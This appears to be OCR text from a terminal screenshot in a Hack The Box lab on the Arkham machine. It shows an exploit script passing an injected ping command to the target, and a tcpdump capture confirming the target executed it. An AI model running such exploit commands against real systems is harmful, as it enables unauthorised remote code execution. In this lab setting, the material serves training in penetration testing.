 root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130# python exploit.py 'ping -n 3 10.10.14.9'
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130#
root@kali: ~/Desktop/hackthebox/Arkham-10.10.10.130 104x40
root@kali:~/Desktop/hackthebox/Arkham-10.10.10.130# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
08:09:34.166911 IP 10.10.10.130 > kali: ICMP echo request, id 1, seq 1, length 40
08:09:34.166924 IP kali > 10.10.10.130: ICMP echo reply, id 1, seq 1, length 40
08:09:35.193951 IP 10.10.10.130 > kali: ICMP echo request, id 1, seq 2, length 40
08:09:35.193983 IP kali > 10.10.10.130: ICMP echo reply, id 1, seq 2, length 40
08:09:36.205535 IP 10.10.10.130 > kali: ICMP echo request, id 1, seq 3, length 40
08:09:36.205626 IP kali > 10.10.10.130: ICMP echo reply, id 1, seq 3, length 40